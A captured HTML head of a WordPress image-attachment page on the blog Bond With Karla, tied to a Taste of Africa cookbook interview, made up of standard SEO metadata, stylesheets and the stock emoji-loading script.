

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/sandycooking/
body_size: 20572
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sandycooking - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/sandycooking/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/sandycooking/","url":"https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/sandycooking/","name":"sandycooking - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/sandycooking/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/sandycooking/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2013/04/sandycooking.jpg","datePublished":"2013-04-10T11:18:11+00:00","breadcrumb":{"@id":"https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/sandycooking/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/sandycooking/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/sandycooking/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2013/04/sandycooking.jpg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2013/04/sandycooking.jpg","width":501,"height":502},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/sandycooking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Taste of Africa Cookbook Interview with Sandy Salle","item":"https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/"},{"@type":"ListItem","position":3,"name":"sandycooking"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; sandycooking Comments Feed" href="https://bondwithkarla.com/taste-of-africa-cookbook-bring-africa-home/sandycooking/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/media/11573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=11573' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Ftaste-of-africa-cookbook-bring-africa-home%2Fsandycooking%2F" />
